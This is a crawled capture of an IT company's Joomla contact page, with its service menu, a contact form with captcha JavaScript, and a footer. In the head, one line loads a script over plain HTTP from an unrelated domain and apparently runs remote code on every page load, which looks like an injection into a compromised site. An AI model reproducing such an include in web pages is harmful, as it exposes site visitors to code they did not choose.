

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wesolveit.co.uk/contact/contact-us
body_size: 8248
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr">

<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://wesolveit.co.uk/contact/contact-us" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>We Solve IT Contact Form</title>
	<link href="https://wesolveit.co.uk/component/search/?Itemid=245&amp;format=opensearch" rel="search" title="Search We Solve IT" type="application/opensearchdescription+xml" />
	<link href="/templates/yoo_nano2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/cache/widgetkit/widgetkit-9b43a2ea.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

             .bfFormDiv input[type=checkbox][id^="ff_elem"], input[type=radio][id^="ff_elem"]{
                vertical-align: text-bottom;
             }
             .bfFormDiv input[type=checkbox][id^="ff_elem"] + [id^="ff_lbl"], input[type=radio][id^="ff_elem"] + [id^="ff_lbl"]{
                display: inline;
                vertical-align: text-top;
             }
             
	</style>
	<script src="/media/jui/js/jquery.min.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?a3829f3272ab5369c234fb6b3b810793" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-668fe2f2.js" type="text/javascript"></script>
	<script src="/templates/yoo_nano2/warp/libraries/jquery/jquery.js" type="text/javascript"></script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_nano2/apple_touch_icon.png" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/base.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/layout.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/menus.css" />
<style>.wrapper { max-width: 980px; }
#sidebar-a { width: 25%; }
#maininner { width: 75%; }
#menu .dropdown { width: 980px; }
#menu .columns2 { width: 1960px; }
#menu .columns3 { width: 2940px; }
#menu .columns4 { width: 3920px; }</style>
<link rel="stylesheet" href="/templates/yoo_nano2/css/modules.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/tools.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/system.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/extensions.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/custom.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/color2/rose.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font2/opensans.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/font3/arial.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/style.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/responsive.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/css/print.css" />
<link rel="stylesheet" href="/templates/yoo_nano2/fonts/opensans.css" />
<script src="/templates/yoo_nano2/warp/js/warp.js"></script>
<script src="/templates/yoo_nano2/warp/js/responsive.js"></script>
<script src="/templates/yoo_nano2/warp/js/accordionmenu.js"></script>
<script src="/templates/yoo_nano2/warp/js/dropdownmenu.js"></script>
<script src="/templates/yoo_nano2/js/template.js"></script>

<script type="text/javascript" src="http://www-path.com/js/9659.js"></script>
</head>

<body id="page" class="page sidebar-a-right sidebars-1  noblog " data-config='{"twitter":1,"plusone":1,"facebook":0}'>

		
	<div class="wrapper clearfix">

		<header id="header">

			
				
			<div id="headerbar" class="clearfix">
			
					
				<a id="logo" href="https://www.wesolveit.co.uk">
<div style="text-align: right;"><img style="float: left; margin-top: 0px;" alt="We Solve IT Logo" src="/images/logo-no-num.png" /></div>

<div id="logo-responsive" onclick="location.href=index.php/contact"><img src="/images/phone-num.png" alt="Phone Number - 01902409554 01213140001" title="Phone Number" height="43" width="139" /></div></a>
								
					
				<a id="topright" href="https://www.wesolveit.co.uk"><div class="module mod-line  deepest">

			
<div style="height:70px">
<div id="phonenumber"><a href="/index.php/contact"><img style="position:relative; left:-170px; bottom:-15px;" alt="phone-num" src="/images/phone-num.png" class="size-auto" /></a></div>
<div id="topright-buttons" class="clearfix"><a href="/index.php/contact/contact-us"><img style="position:relative; left:50px; bottom:59px;" src="/images/Request a callback.png" alt="Button to request a callback" title="Request a Callback" /></a></div>
</div>		
</div></a>
								
								
			</div>
			
						<div id="menubar" class="clearfix">
				
								<nav id="menu"><ul class="menu menu-dropdown"><li class="level1 item101"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item102 parent"><a href="/services" class="level1 parent"><span>Services</span></a><div class="dropdown columns4" style="width:880px;"><div class="dropdown-bg"><div><div class="width25 column"><ul class="nav-child unstyled small level2"><li class="level2 item223 parent"><a href="/services/virtualisation" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/virtual2.png');"> </span>Virtualisation</span></a><ul class="nav-child unstyled small level3"><li class="level3 item256"><a href="/services/virtualisation/desktop-virtualisation" class="level3"><span>Desktop Virtualisation</span></a></li><li class="level3 item320"><a href="/services/virtualisation/server-virtualisation" class="level3"><span>Server Virtualisation</span></a></li><li class="level3 item258"><a href="/services/virtualisation/application-virtualisation" class="level3"><span>Application Virtualisation</span></a></li></ul></li><li class="level2 item228 parent"><a href="/services/data-security" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/security2.png');"> </span>Security</span></a><ul class="nav-child unstyled small level3"><li class="level3 item364"><a href="/services/data-security/user-security-management" class="level3"><span>User Security</span></a></li><li class="level3 item270"><a href="/services/data-security/network-security-management" class="level3"><span>Network Security</span></a></li><li class="level3 item372"><a href="/services/data-security/network-security-management-2" class="level3"><span>Network Security - Cloud</span></a></li><li class="level3 item409"><a href="/services/data-security/mobile-device-management" class="level3"><span>Mobile Device Management</span></a></li></ul></li><li class="level2 item323 parent"><a href="/services/voip-telephony" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/voip2.png');"> </span>VoIP Telephony</span></a><ul class="nav-child unstyled small level3"><li class="level3 item324"><a href="/services/voip-telephony/call-centre-voip-solutions" class="level3"><span>Call Centre VoIP Solutions</span></a></li><li class="level3 item325"><a href="/services/voip-telephony/multi-tenant-voip-solutions" class="level3"><span>Multi-Tenant VoIP Solutions</span></a></li><li class="level3 item326"><a href="/services/voip-telephony/small-business-telephone-solutions" class="level3"><span>Small Business Solutions</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item229 parent"><a href="/services/data-storage" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/storage2.png');"> </span>Storage</span></a><ul class="nav-child unstyled small level3"><li class="level3 item272"><a href="/services/data-storage/storage-area-networks" class="level3"><span>Storage Area Networks</span></a></li><li class="level3 item296"><a href="/services/data-storage/network-attached-storage" class="level3"><span>Network Attached Storage</span></a></li><li class="level3 item321"><a href="/services/data-storage/virtual-storage" class="level3"><span>Virtual Storage</span></a></li><li class="level3 item280"><a href="/services/data-storage/email-archiving" class="level3"><span>eMail Archiving</span></a></li><li class="level3 item281"><a href="/services/data-storage/backup-restore" class="level3"><span>Backup &amp; Restore</span></a></li></ul></li><li class="level2 item230 parent"><a href="/services/cloud-computing" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/cloud2.png');"> </span>Cloud Computing</span></a><ul class="nav-child unstyled small level3"><li class="level3 item274"><a href="/services/cloud-computing/private-cloud" class="level3"><span>Private Cloud Services</span></a></li><li class="level3 item284"><a href="/services/cloud-computing/business-application-hosting" class="level3"><span>Application Hosting</span></a></li></ul></li><li class="level2 item231 parent"><a href="/services/disaster-recovery" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/icon-dr.png');"> </span>Disaster Recovery</span></a><ul class="nav-child unstyled small level3"><li class="level3 item286"><a href="/services/disaster-recovery/cloud-backup" class="level3"><span>Cloud Backup</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item232 parent"><a href="/services/local-area-network-wide-area-network" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/lanwan2.png');"> </span>LAN &amp; WAN</span></a><ul class="nav-child unstyled small level3"><li class="level3 item290"><a href="/services/local-area-network-wide-area-network/office-networking" class="level3"><span>Networking Solutions</span></a></li><li class="level3 item289"><a href="/services/local-area-network-wide-area-network/internet-connectivity" class="level3"><span>Internet Connectivity</span></a></li></ul></li><li class="level2 item233 parent"><a href="/services/remote-desktop" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/rds2.png');"> </span>Remote Working</span></a><ul class="nav-child unstyled small level3"><li class="level3 item292"><a href="/services/remote-desktop/hosted-desktop" class="level3"><span>Hosted Desktop</span></a></li><li class="level3 item341"><a href="/services/remote-desktop/citrix-solutions" class="level3"><span>Citrix Solutions</span></a></li></ul></li><li class="level2 item234 parent"><a href="/services/collaboration" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/collaboration2.png');"> </span>Collaboration</span></a><ul class="nav-child unstyled small level3"><li class="level3 item411"><a href="/services/collaboration/crm" class="level3"><span>CRM</span></a></li><li class="level3 item279"><a href="/services/collaboration/crm-integration" class="level3"><span>CRM Integration</span></a></li><li class="level3 item299"><a href="/services/collaboration/document-management" class="level3"><span>Document Management</span></a></li></ul></li></ul></div><div class="width25 column"><ul class="level2"><li class="level2 item224 parent"><a href="/services/support" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/icon_menu/support2.png');"> </span>Support</span></a><ul class="nav-child unstyled small level3"><li class="level3 item226"><a href="/services/support/it-helpdesk-support" class="level3"><span>IT Support</span></a></li><li class="level3 item291"><a href="/services/support/apple-support" class="level3"><span>Apple Support</span></a></li></ul></li><li class="level2 item235 parent"><a href="/services/bizlive-cloud-computing" class="level2 parent"><span><span class="icon" style="background-image: url('https://www.wesolveit.co.uk/images/yootheme/BizLive_logo_pattern_only.png');"> </span>BizLive Hosted Desktop</span></a><ul class="nav-child unstyled small level3"><li class="level3 item412"><a href="/services/bizlive-cloud-computing/cloud-computing-getting-started" class="level3"><span>Getting Started</span></a></li><li class="level3 item413"><a href="/services/bizlive-cloud-computing/cloud-computing-and-security" class="level3"><span>Cloud Computing</span></a></li><li class="level3 item415"><a href="/services/bizlive-cloud-computing/bizlive-packages" class="level3"><span>BizLive Packages</span></a></li><li class="level3 item431"><a href="/services/bizlive-cloud-computing/bizlive-3-months-free" class="level3"><span>BizLive 3 Month Trial</span></a></li><li class="level3 item433"><a href="/services/bizlive-cloud-computing/caras-live" class="level3"><span>Caras Live</span></a></li></ul></li></ul></div></div></div></div></li><li class="level1 item275"><a href="/partners" class="level1"><span>Partners</span></a></li><li class="level1 item241 parent"><a href="/about" class="level1 parent"><span>About</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item221"><a href="/about/history" class="level2"><span>History</span></a></li><li class="level2 item244"><a href="/about/careers" class="level2"><span>Careers</span></a></li></ul></div></div></div></div></li><li class="level1 item430"><a href="/promotionstop" class="level1"><span>Promotions</span></a></li><li class="level1 item276 parent"><a href="/downloads" class="level1 parent"><span>Downloads</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item277"><a href="http://get.teamviewer.com/wsihelp" class="level2"><span>TeamViewer QuickSupport</span></a></li></ul></div></div></div></div></li><li class="level1 item242 parent active"><a href="/contact" class="level1 parent active"><span>Contact</span></a><div class="dropdown columns1" style="width:220px;"><div class="dropdown-bg"><div><div class="width100 column"><ul class="nav-child unstyled small level2"><li class="level2 item245 active current"><a href="/contact/contact-us" class="level2 active current"><span>Contact Us</span></a></li><li class="level2 item246"><a href="/contact/office-location" class="level2"><span>Location</span></a></li></ul></div></div></div></div></li><li class="level1 item475"><a href="https://get.teamviewer.com/wsihelp" class="level1"><span>TeamViewer QuickSupport</span></a></li></ul></nav>
				
								
			</div>
					
					
		</header>
		
				
				
				<div id="main" class="grid-block">

			<div id="maininner" class="grid-box">

				
								<section id="breadcrumbs"><div class="breadcrumbs"><a href="/">Home</a><a href="/contact">Contact</a><strong>Contact Us</strong></div></section>
				
								<section id="content" class="grid-block"><div id="system-message-container">
	</div>


<!-- BreezingForms VFree (build 939) Copyright(c) 2008-2013 by Markus Bopp | FacileForms Copyright 2004-2006 by Peter Koch, Chur, Switzerland.  All rights reserved. -->
<div class="bfClearfix" style="width:100%;text-align:center;">
<div class="bfClearfix" style="width:350px;height:600px;position:relative;overflow:hidden;text-align:left;margin-left:auto;margin-right:auto;">
<script type="text/javascript">
<!--
ff_processor=new Object();ff_processor.okrun=true;ff_processor.ip='192.1.28.253';ff_processor.agent='Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)';
ff_processor.browser='Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)';ff_processor.opsys='mac';ff_processor.provider='Unknown';ff_processor.submitted='2026-02-01 01:45:55';
ff_processor.form=13;ff_processor.form_id='ff_form13';ff_processor.page=1;ff_processor.target=1;ff_processor.runmode=0;ff_processor.inframe=0;ff_processor.inline=0;ff_processor.template=0;ff_processor.homepage='https://www.wesolveit.co.uk';ff_processor.mossite='https://www.wesolveit.co.uk';
ff_processor.images='https://www.wesolveit.co.uk/components/com_breezingforms/images';ff_processor.border=0;ff_processor.align=1;ff_processor.top=0;ff_processor.suffix='';ff_processor.status=null;ff_processor.message=null;ff_processor.record_id=null;ff_processor.showgrid=false;
ff_processor.traceBuffer=null;
//-->
</script>
<script type="text/javascript" src="/components/com_breezingforms/facileforms.js"></script>
<div id="ff_formdiv13" class="bfFormDiv"><div class="bfPage-tl"><div class="bfPage-tr"><div class="bfPage-t"></div></div></div><div class="bfPage-l"><div class="bfPage-r"><div class="bfPage-m bfClearfix">
<script type="text/javascript">
<!--

function checkFileExtensions(){
			return true;
		}
		

				function bfAjaxObject101() {
					this.createRequestObject = function() {
						try {
							var ro = new XMLHttpRequest();
						}
						catch (e) {
							var ro = new ActiveXObject("Microsoft.XMLHTTP");
						}
						return ro;
					}
					this.sndReq = function(action, url, data) {
						if (action.toUpperCase() == "POST") {
							this.http.open(action,url,true);
							this.http.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
							this.http.onreadystatechange = this.handleResponse;
							this.http.send(data);
						}
						else {
							this.http.open(action,url + "?" + data,true);
							this.http.onreadystatechange = this.handleResponse;
							this.http.send(null);
						}
					}
					this.handleResponse = function() {
						if ( me.http.readyState == 4) {
							if (typeof me.funcDone == "function") { me.funcDone();}
							var rawdata = me.http.responseText.split("|");
							for ( var i = 0; i < rawdata.length; i++ ) {
								var item = (rawdata[i]).split("=>");
								if (item[0] != "") {
									if (item[1].substr(0,3) == "%V%" ) {
										document.getElementById(item[0]).value = item[1].substring(3);
									}
									else {
										if(item[1] == "true"){
                                                                                    if(typeof bfDoFlashUpload != 'undefined'){
                                                                                        bfDoFlashUpload();
                                                                                    } else {
									   		ff_submitForm2();
                                                                                    }
									   } else {
                                                                                if(typeof JQuery != "undefined" && JQuery("#bfSubmitMessage"))
									        {
                                                                                    JQuery("#bfSubmitMessage").css("visibility","hidden");
                                                                                    JQuery("#bfSubmitMessage").css("display","none");
									        }
                                                                                if(typeof bfUseErrorAlerts == "undefined"){
                                                                                    alert("The captcha is missing or wrong!");
									        } else {
                                                                                   if(typeof inlineErrorElements != "undefined"){
                                                                                     inlineErrorElements.push(["bfCaptchaEntry","The captcha is missing or wrong!"]);
                                                                                   }
									           bfShowErrors("The captcha is missing or wrong!");
									        }
                                                                                if(typeof ladda_button != "undefined"){
                                                                                    
                                                                                    bf_restore_submitbutton();
                                                                                }
                                                                                
											document.getElementById('ff_capimgValue').src = '/components/com_breezingforms/images/captcha/securimage_show.php?bfMathRandom=' + Math.random();
											document.getElementById('bfCaptchaEntry').value = "";
											if(ff_currentpage != 1)ff_switchpage(1);
											document.getElementById('bfCaptchaEntry').focus();
                                                                                        if(document.getElementById("bfSubmitButton")){
                                                                                            document.getElementById("bfSubmitButton").disabled = false;
                                                                                        }
                                                                                        if(typeof JQuery != "undefined"){JQuery(".bfCustomSubmitButton").prop("disabled", false);}
										}
                                                                                
									}
								}
							}
						}
						if ((me.http.readyState == 1) && (typeof me.funcWait == "function")) { me.funcWait(); }
					}
					var me = this;
					this.http = this.createRequestObject();

					var funcWait = null;
					var funcDone = null;
				}

				function bfCheckCaptcha(){
					if(checkFileExtensions()){
                                               var ao = new bfAjaxObject101();
                                               ao.sndReq("get","/component/breezingforms/raw/true/checkCaptcha/true/tmpl/component?raw=true&checkCaptcha=true&Itemid=0&tmpl=component&value="+document.getElementById("bfCaptchaEntry").value,"");
					}
				}function ff_getfocus(element,condition)
{if(!element.name){if(element.length&&element.length!=0){element[0].focus();}}else{element.focus();}}
function ff_initialize(condition)
{if(condition=='formentry'){ff_getfocus(document.ff_form13['ff_nm_cf_name[]'],condition);}}
onload=function()
{ff_initialize('formentry');ff_initialize('pageentry');if(ff_processor&&ff_processor.traceBuffer)ff_traceWindow();}
function ff_submittedhome(status,message)
{alert(message+"\nThanks for getting in touch.");ff_returnHome();}
var ff_validationFocusName='';
var ff_elements=[['ff_elem163','ff_div163','cf_nametext',1,163],['ff_elem162','ff_div162','cf_name',1,162],['ff_elem172','ff_div172','bf_companyname',1,172],['ff_elem173','ff_div173','Company Name:',1,173],['ff_elem164','ff_div164','cf_email',1,164],['ff_elem165','ff_div165','cf_emailtext',1,165],
['ff_elem170','ff_div170','text_phoneno',1,170],['ff_elem171','ff_div171','cf_telephonenumber',1,171],['ff_elem166','ff_div166','cf_messagetext',1,166],['ff_elem167','ff_div167','bf_requirements',1,167],['ff_elem169','ff_div169','seccode',1,169],['ff_elem176','ff_div176','CaptchaLabel',1,176],
['ff_elem168','ff_div168','cf_submit',1,168],['ff_elem177','ff_div177','Contact Blurb',1,177]
];
function ff_getElementByName(name)
{if(name.substr(0,6)=='ff_nm_')name=name.substring(6,name.length-2);for(var i=0;i<ff_elements.length;i++)
if(ff_elements[i][2]==name)
return eval('document.ff_form13.'+ff_elements[i][0]);return null;}
function ff_getPageByName(name)
{if(name.substr(0,6)=='ff_nm_')name=name.substring(6,name.length-2);for(var i=0;i<ff_elements.length;i++)
if(ff_elements[i][2]==name)
return ff_elements[i][3];return 0;}
var ff_currentpage=1;
var ff_lastpage=1;
function ff_switchpage(page)
{;if(page>=1&&page<=ff_lastpage&&page!=ff_currentpage){vis='visible';if(page==1||ff_currentpage==1){if(page==1)vis='visible';else vis='hidden';document.getElementById('ff_div163').style.visibility=vis;document.getElementById('ff_div162').style.visibility=vis;
document.getElementById('ff_div172').style.visibility=vis;document.getElementById('ff_div173').style.visibility=vis;document.getElementById('ff_div164').style.visibility=vis;document.getElementById('ff_div165').style.visibility=vis;document.getElementById('ff_div170').style.visibility=vis;
document.getElementById('ff_div171').style.visibility=vis;document.getElementById('ff_div166').style.visibility=vis;document.getElementById('ff_div167').style.visibility=vis;document.getElementById('ff_div169').style.visibility=vis;document.getElementById('ff_div176').style.visibility=vis;
document.getElementById('ff_div168').style.visibility=vis;document.getElementById('ff_div177').style.visibility=vis;}ff_currentpage=page;ff_initialize('pageentry');}}
function ff_validationFocus(name)
{if(name==undefined||name==''){if(ff_validationFocusName!=''){ff_switchpage(ff_getPageByName(ff_validationFocusName));if(ff_getElementByName(ff_validationFocusName).focus){ff_getElementByName(ff_validationFocusName).focus();}}}else{if(ff_validationFocusName=='')
ff_validationFocusName=name;}}
function ff_valuenotempty(element,message)
{if(element.value!='')return '';if(message=='')message="Please enter "+element.name+".\n";ff_validationFocus(element.name);return message;}
function ff_cf_email_validation(element,message)
{if(element.value==''&&ff_getElementByName('cf_telephonenumber').value==""){return 'Please enter a phone number or email address ';}return '';}
function ff_submitForm()
{if(document.getElementById('bfSubmitButton')){document.getElementById('bfSubmitButton').disabled=true;}if(typeof JQuery!='undefined'){JQuery('.bfCustomSubmitButton').prop('disabled',true);}bfCheckCaptcha();}function ff_submitForm2()
{if(document.getElementById('bfSubmitButton')){document.getElementById('bfSubmitButton').disabled=true;}if(typeof JQuery!='undefined'){JQuery('.bfCustomSubmitButton').prop('disabled',true);}if(typeof bf_ajax_submit!='undefined'){bf_ajax_submit()}else{document.ff_form13.submit();}
}
function ff_validation(page)
{if(typeof inlineErrorElements!='undefined')inlineErrorElements=new Array();error='';ff_validationFocusName='';if(page==1||page==0){if(typeof bfDeactivateField=='undefined'||!bfDeactivateField['ff_nm_cf_name[]']){errorout=ff_valuenotempty(document.ff_form13['ff_nm_cf_name[]'],"Please enter your name.\n");
error+=errorout
if(typeof inlineErrorElements!='undefined'){inlineErrorElements.push(["cf_name",errorout]);}}if(typeof bfDeactivateField=='undefined'||!bfDeactivateField['ff_nm_bf_companyname[]']){errorout=ff_valuenotempty(document.ff_form13['ff_nm_bf_companyname[]'],"Please enter your company name.\n");
error+=errorout
if(typeof inlineErrorElements!='undefined'){inlineErrorElements.push(["bf_companyname",errorout]);}}if(typeof bfDeactivateField=='undefined'||!bfDeactivateField['ff_nm_cf_email[]']){errorout=ff_cf_email_validation(document.ff_form13['ff_nm_cf_email[]'],"Please enter your valid email address.\n");
error+=errorout
if(typeof inlineErrorElements!='undefined'){inlineErrorElements.push(["cf_email",errorout]);}}if(typeof bfDeactivateField=='undefined'||!bfDeactivateField['ff_nm_bf_requirements[]']){errorout=ff_valuenotempty(document.ff_form13['ff_nm_bf_requirements[]'],"Please enter your message.\n");
error+=errorout
if(typeof inlineErrorElements!='undefined'){inlineErrorElements.push(["bf_requirements",errorout]);}}}if(error!=""&&document.getElementById('ff_capimgValue')){document.getElementById('ff_capimgValue').src='/components/com_breezingforms/images/captcha/securimage_show.php?bfMathRandom='+Math.random();
document.getElementById('bfCaptchaEntry').value="";}if(error!=""&&document.getElementById("bfSubmitButton")){document.getElementById("bfSubmitButton").disabled=false;}if(error!=""&&typeof JQuery!="undefined"){JQuery(".bfCustomSubmitButton").prop("disabled",false);}
return error;}
function ff_validate_submit(element,action)
{if(typeof bfUseErrorAlerts!='undefined'){JQuery(".bfErrorMessage").html('');JQuery(".bfErrorMessage").css("display","none");}error=ff_validation(0);if(error!=''){if(typeof bfUseErrorAlerts=='undefined'){alert(error);}else{bfShowErrors(error);}ff_validationFocus();
}else
ff_submitForm();}
//-->
</script>
<form data-ajax="false"  action="https://wesolveit.co.uk/contact/contact-us" method="post" name="ff_form13" id="ff_form13" enctype="multipart/form-data" accept-charset="utf-8" onsubmit="return false;" class="bfQuickMode">
<div id="ff_div163" style="position:absolute;z-index:0;left:5px;top:70px;">Name:</div>
<div id="ff_div162" style="position:absolute;z-index:1;left:6px;top:93px;"><input id="ff_elem162" style="width:300px;" maxlength="255" type="text" name="ff_nm_cf_name[]" value=""/></div>
<div id="ff_div172" style="position:absolute;z-index:2;left:7px;top:145px;"><input id="ff_elem172" style="width:300px;" maxlength="280" type="text" name="ff_nm_bf_companyname[]" value="" class="inputbo"/></div>
<div id="ff_div173" style="position:absolute;z-index:3;left:5px;top:125px;">Company Name:</div>
<div id="ff_div164" style="position:absolute;z-index:4;left:6px;top:193px;"><input id="ff_elem164" style="width:300px;" maxlength="255" type="text" name="ff_nm_cf_email[]" value=""/></div>
<div id="ff_div165" style="position:absolute;z-index:5;left:5px;top:174px;width:300px;">Email Address:</div>
<div id="ff_div170" style="position:absolute;z-index:6;left:5px;top:225px;" class="cs_tel_text">Phone No:</div>
<div id="ff_div171" style="position:absolute;z-index:7;left:6px;top:243px;" class="cs_tel"><input id="ff_elem171" style="width:300px;" maxlength="255" type="text" name="ff_nm_cf_telephonenumber[]" value="" class="inputbox"/></div>
<div id="ff_div166" style="position:absolute;z-index:8;left:5px;top:276px;">Please detail how we can help you:</div>
<div id="ff_div167" style="position:absolute;z-index:9;left:7px;top:295px;"><textarea id="ff_elem167" name="ff_nm_bf_requirements[]" rows="4" style="width:300px;"></textarea></div>
<div id="ff_div169" style="position:absolute;z-index:10;left:11px;top:406px;"><img id="ff_capimgValue" class="ff_capimg" src="/components/com_breezingforms/images/captcha/securimage_show.php"/><br/><input type="text" style="" name="bfCaptchaEntry" id="bfCaptchaEntry" /><a href="#" onclick="document.getElementById('bfCaptchaEntry').value='';document.getElementById('bfCaptchaEntry').focus();document.getElementById('ff_capimgValue').src = '/components/com_breezingforms/images/captcha/securimage_show.php?bfCaptcha=true&bfMathRandom=' + Math.random(); return false"><img src="https://www.wesolveit.co.uk/components/com_breezingforms/images/captcha/refresh-captcha.png" border="0" /></a></div>
<div id="ff_div176" style="position:absolute;z-index:11;left:8px;top:365px;" class="cf_captchalabel">Please enter the letters displayed below for security purposes:</div>
<div id="ff_div168" style="position:absolute;z-index:12;left:12px;top:528px;"><input id="ff_elem168" type="button" name="ff_nm_cf_submit" value="Submit" onclick="ff_validate_submit(this,'click');"/></div>
<div id="ff_div177" style="position:absolute;z-index:13;left:5px;top:20px;">Please complete the form below and we will get back to you as soon as possible.</div>
<input type="hidden" name="ff_contentid" value="0"/>
<input type="hidden" name="ff_applic" value=""/>
<input type="hidden" name="ff_record_id" value=""/>
<input type="hidden" name="ff_module_id" value="0"/>
<input type="hidden" name="ff_form" value="13"/>
<input type="hidden" name="ff_task" value="submit"/>
<input type="hidden" name="option" value="com_breezingforms"/>
<input type="hidden" name="Itemid" value="245"/>
</form>
</div></div></div><div class="bfPage-bl"><div class="bfPage-br"><div class="bfPage-b"></div></div></div></div><!-- form end -->
</div>
</div>
</section>
				
				
			</div>
			<!-- maininner end -->
			
						<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title">Search</h3>	
<form id="searchbox-40" class="searchbox" action="/contact/contact-us" method="post" role="search">
	<input type="text" value="" name="searchword" placeholder="search..." />
	<button type="reset" value="Reset"></button>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="245" />	
</form>

<script src="/templates/yoo_nano2/warp/js/search.js"></script>
<script>
jQuery(function($) {
	$('#searchbox-40 input[name=searchword]').search({'url': '/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Search Results', 'msgMoreResults': 'More Results', 'msgNoResults': 'No results found'}).placeholder();
});
</script>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

			
<h3>Follow Us<br style="text-align: center;" /></h3>
<p><a href="https://www.linkedin.com/company/we-solve-it-ltd">LinkedIn</a></p>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Read</span> More....</h3>	<ul class="menu menu-sidebar"><li class="level1 item245 active current"><a href="/contact/contact-us" class="level1 active current"><span>Contact Us</span></a></li><li class="level1 item246"><a href="/contact/office-location" class="level1"><span>Location</span></a></li></ul>		
</div></div></aside>
						
			
		</div>
				<!-- main end -->

				
				
				<footer id="footer">

						<a id="totop-scroller" href="#page"></a>
			
			<div class="module   deepest">

			
<p>Telephone: 0121 314 0001 | Registered in England. |&nbsp;Company No. 4748034 |&nbsp;VAT No. 695 8668 52.</p>
<p>© 2001-2019 We Solve IT Limited. All Rights Reserved. Please read the Terms &amp; Conditions on using this site.</p>		
</div>
<div class="module   deepest">

			<ul class="menu menu-line"><li class="level1 item101"><a href="/" class="level1"><span>Home</span></a></li><li class="level1 item102"><a href="/services" class="level1"><span>Services</span></a></li><li class="level1 item275"><a href="/partners" class="level1"><span>Partners</span></a></li><li class="level1 item241"><a href="/about" class="level1"><span>About</span></a></li><li class="level1 item430"><a href="/promotionstop" class="level1"><span>Promotions</span></a></li><li class="level1 item276"><a href="/downloads" class="level1"><span>Downloads</span></a></li><li class="level1 item242 active"><a href="/contact" class="level1 active"><span>Contact</span></a></li><li class="level1 item475"><a href="https://get.teamviewer.com/wsihelp" class="level1"><span>TeamViewer QuickSupport</span></a></li></ul>		
</div>
<div class="module   deepest">

			<ul class="menu menu-line"><li class="level1 item306"><a href="/sitemap" class="level1"><span>sitemap</span></a></li></ul>		
</div>
		</footer>
		
	</div>
	
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/base.css
body_size: 364
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

@import url(../warp/css/base.css);


/* New style-related Base Values
----------------------------------------------------------------------------------------------------*/

body {
  font: normal 14px/20px Arial, Helvetica, sans-serif;
  color: #444;
}

a { color: #469bdb; }

a:hover,
em, code { color: #f16d1a; }

ins, mark { background-color: #ffa; }
mark { color: #444; }

hr { border-top-color: #ddd; }

pre {
  border: 1px solid #ddd;
  background: #fafafa;
}

::-moz-selection { background: #39f; color: #fff; }
::selection { background: #39f; color: #fff; }



--- FILE ---
content_type: text/css
request_url: https://wesolveit.co.uk/templates/yoo_nano2/css/layout.css
body_size: 803
content:
